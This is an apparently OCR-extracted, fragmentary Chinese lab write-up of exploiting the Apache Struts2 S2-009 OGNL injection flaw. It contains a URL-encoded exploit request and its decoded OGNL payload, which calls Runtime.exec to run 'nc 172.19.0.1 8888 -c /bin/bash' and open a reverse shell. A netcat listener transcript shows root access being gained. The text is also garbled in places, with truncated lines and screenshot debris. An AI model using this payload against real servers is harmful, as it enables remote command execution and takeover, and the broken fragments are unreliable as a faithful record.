 lowStaticMethodAccess%22]%3d+new+java.lang.Boolean%28
e%29%28%27meh%27%29]=true HTTP/1.1
Host: localhost:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Window
Connection: close
```
由于该POC没有回显，所以调用的是`touch /tmp/success`命
![](1.png)
黑盒情况下，这个洞也不是限制特别大。只要你在正常业务中
[ying@kali ➤:s2-009]$
[ying@kali ➤:s2-009]$
[ying@kali ➤:s2-009]$
[ying@kali ➤:s2-009]$
[ying@kali ➤:s2-009]$ nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
^C
[ying@kali ➤:s2-009]$ nc -nlvp 8888 -vv
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 172.19.0.2 35408 received!
pwd
/usr/local/tomcat
whoami
root
Struts Showcase New Tab
127.0.0.1:8080/ajax/example5?age=12313&name=(%23context["xw Search ABP
Most Visited Offensive Security Exploit-DB Kali Forums bbs platform lib proxy 众测
INT SQL XSS Encryption Encoding Other
Load U...
Split ...
Execut...
http://127.0.0.1:8080/ajax/example5?age=12313&name=%28
%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D+new+java.lang.Boolean%28false%29,
%20%23_memberAccess[%22allowStaticMethodAccess%22]%3d+new+java.lang.Boolean%28true%29,%20@java.lang.Runtime@getRuntime
%28%29.exec%28%27nc 172.19.0.1 8888 -c /bin/bash%27%29%29%28meh%29&z[%28name%29%28%27meh%27%29]=true
Enable Post data Enable Referrer
Struts Showcase
Powere
Stru
2018/07/23 02:35:32
Home Ajax Ajax Chat Action Chaining Config Browser Conversion CRUD Execute & Wait File Download File Upload Freemarker Hangman JavaServer Faces Tags Tiles Token Validation Interactive Demo
Person Manager Struts 1 Integration Help
OK
(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false), #_memberAccess["allowStaticMethodAccess"]= new java.lang.Boolean(true), @java.lang.Runtime@getRuntime().exec('nc 172.19.0.1 8888 -c
/bin/bash'))(meh)
12313
View Sources
Copyright © 2003-2018 The Apache Software Foundation.